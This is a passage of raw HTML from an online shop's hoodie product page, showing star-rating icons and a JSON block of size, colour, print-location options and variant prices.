     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(6 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":15,"name":"Hoodies OPTION CHOICE","options":[{"id":16,"name":"2D Hoodie Type","label":"Type","values":[{"id":169,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;2dunisex.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:84158,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003E2dunisex.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E82.19 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":16}],"position":0},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":1},{"id":14,"name":"2D Hoodie Color","label":"Color","values":[{"id":453,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":14},{"id":107,"name":"Khaki","color":"#D8C0A7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":109,"name":"Light Pink","color":"#F5CFDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":110,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":111,"name":"Charcoal","color":"#3C3F46","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":112,"name":"Ash","color":"#C1C7C7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":113,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":114,"name":"Navy","color":"#15172F","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":14},{"id":116,"name":"Royal Blue","color":"#273c90","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":117,"name":"Tropical Blue","color":"#899AB4","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":118,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":119,"name":"Caronlina Blue","color":"#7c95cd","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":120,"name":"Haze Blue","color":"#646D74","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":121,"name":"Dark Chocolate","color":"#231B19","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":122,"name":"Maroon","color":"#550C17","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":123,"name":"Orange","color":"#B74706","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":124,"name":"Gold","color":"#ECB231","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":125,"name":"Beige","color":"#dbcbb2","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":126,"name":"Forest Green","color":"#2B4E3C","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":127,"name":"Irish Green","color":"#216342","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":128,"name":"Kiwi","color":"#58712D","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":129,"name":"Purple","color":"#422867","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":130,"name":"Red","color":"#A21435","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":132,"name":"Violet","color":"#A984B9","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":133,"name":"Dark Heather","color":"#444444","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":137,"name":"Heliconia","color":"#CE296D","image_src":null,"size_chart":null,"amount":null,"option_id":14}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8373,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[37,107,169],"options_map":{"4":37,"14":107,"16":169}},{"id":8374,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[38,107,169],"options_map":{"4":38,"14":107,"16":169}},{"id":8375,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[39,107,169],"options_map":{"4":39,"14":107,"16":169}},{"id":8376,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[40,107,169],"options_map":{"4":40,"14":107,"16":169}},{"id":8377,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[42,107,169],"options_map":{"4":42,"14":107,"16":169}},{"id":8378,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[43,107,169],"options_map":{"4":43,"14":107,"16":169}},{"id":8379,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[44,107,169],"options_map":{"4":44,"14":107,"16":169}},{"id":8380,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[45,107,169],"options_map":{"4":45,"14":107,"16":169}},{"id":8391,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[37,109,169],"options_map":{"4":37,"14":109,"16":169}},{"id":8392,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[38,109,169],"options_map":{"4":38,"14":109,"16":169}},{"id":8393,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[39,109,169],"options_map":{"4":39,"14":109,"16":169}},{"id":8394,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[40,109,169],"options_map":{"4":40,"14":109,"16":169}},{"id":8395,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[42,109,169],"options_map":{"4":42,"14":109,"16":169}},{"id":8396,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[43,109,169],"options_map":{"4":43,"14":109,"16":169}},{"id":8397,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[44,109,169],"options_map":{"4":44,"14":109,"16":169}},{"id":8398,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[45,109,169],"options_map":{"4":45,"14":109,"16":169}},{"id":8400,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[37,110,169],"options_map":{"4":37,"14":110,"16":169}},{"id":8401,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[38,110,169],"options_map":{"4":38,"14":110,"16":169}},{"id":8402,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[39,110,169],"options_map":{"4":39,"14":110,"16":169}},{"id":8403,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[40,110,169],"options_map":{"4":40,"14":110,"16":169}},{"id":8404,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[42,110,169],"options_map":{"4":42,"14":110,"16":169}},{"id":8405,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[43,110,169],"options_map":{"4":43,"14":110,"16":169}},{"id":8406,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[44,110,169],"options_map":{"4":44,"14":110,"16":169}},{"id":8407,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[45,110,169],"options_map":{"4":45,"14":110,"16":169}},{"id":8409,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[37,111,169],"options_map":{"4":37,"14":111,"16":169}},{"id":8410,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[38,111,169],"options_map":{"4":38,"14":111,"16":169}},{"id":8411,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[39,111,169],"options_map":{"4":39,"14":111,"16":169}},{"id":8412,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[40,111,169],"options_map":{"4":40,"14":111,"16":169}},{"id":8413,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[42,111,169],"options_map":{"4":42,"14":111,"16":169}},{"id":8414,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[43,111,169],"options_map":{"4":43,"14":111,"16":169}},{"id":8415,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[44,111,169],"options_map":{"4":44,"14":111,"16":169}},{"id":8416,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[45,111,169],"options_map":{"4":45,"14":111,"16":169}},{"id":8418,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[37,112,169],"options_map":{"4":37,"14":112,"16":169}},{"id":8419,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[38,112,169],"options_map":{"4":38,"14":112,"16":169}},{"id":8420,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[39,112,169],"options_map":{"4":39,"14":112,"16":169}},{"id":8421,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[40,112,169],"options_map":{"4":40,"14":112,"16":169}},{"id":8422,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[42,112,169],"options_map":{"4":42,"14":112,"16":169}},{"id":8423,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[43,112,169],"options_map":{"4":43,"14":112,"16":169}},{"id":8424,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[44,112,169],"options_map":{"4":44,"14":112,"16":169}},{"id":8425,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[45,112,169],"options_map":{"4":45,"14":112,"16":169}},{"id":8427,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[37,113,169],"options_map":{"4":37,"14":113,"16":169}},{"id":8428,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[38,113,169],"options_map":{"4":38,"14":113,"16":169}},{"id":8429,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[39,113,169],"options_map":{"4":39,"14":113,"16":169}},{"id":8430,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[40,113,169],"options_map":{"4":40,"14":113,"16":169}},{"id":8431,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[42,113,169],"options_map":{"4":42,"14":113,"16":169}},{"id":8432,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[43,113,169],"options_map":{"4":43,"14":113,"16":169}},{"id":8433,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[44,113,169],"options_map":{"4":44,"14":113,"16":169}},{"id":8434,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[45,113,169],"options_map":{"4":45,"14":113,"16":169}},{"id":8436,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[37,114,169],"options_map":{"4":37,"14":114,"16":169}},{"id":8437,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[38,114,169],"options_map":{"4":38,"14":114,"16":169}},{"id":8438,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[39,114,169],"options_map":{"4":39,"14":114,"16":169}},{"id":8439,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[40,114,169],"options_map":{"4":40,"14":114,"16":169}},{"id":8440,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[42,114,169],"options_map":{"4":42,"14":114,"16":169}},{"id":8441,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[43,114,169],"options_map":{"4":43,"14":114,"16":169}},{"id":8442,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[44,114,169],"options_map":{"4":44,"14":114,"16":169}},{"id":8443,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[45,114,169],"options_map":{"4":45,"14":114,"16":169}},{"id":8445,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[37,169],"options_map":{"4":37,"16":169}},{"id":8446,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[38,169],"options_map":{"4":38,"16":169}},{"id":8447,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[39,169],"options_map":{"4":39,"16":169}},{"id":8448,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[40,169],"options_map":{"4":40,"16":169}},{"id":8449,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[42,169],"options_map":{"4":42,"16":169}},{"id":8450,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[43,169],"options_map":{"4":43,"16":169}},{"id":8451,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[44,169],"options_map":{"4":44,"16":169}},{"id":8452,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[45,169],"options_map":{"4":45,"16":169}},{"id":8454,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[37,116,169],"options_map":{"4":37,"14":116,"16":169}},{"id":8455,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[38,116,169],"options_map":{"4":38,"14":116,"16":169}},{"id":8456,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[39,116,169],"options_map":{"4":39,"14":116,"16":169}},{"id":8457,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[40,116,169],"options_map":{"4":40,"14":116,"16":169}},{"id":8458,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[42,116,169],"options_map":{"4":42,"14":116,"16":169}},{"id":8459,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[43,116,169],"options_map":{"4":43,"14":116,"16":169}},{"id":8460,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[44,116,169],"options_map":{"4":44,"14":116,"16":169}},{"id":8461,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[45,116,169],"options_map":{"4":45,"14":116,"16":169}},{"id":8463,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[37,117,169],"options_map":{"4":37,"14":117,"16":169}},{"id":8464,"p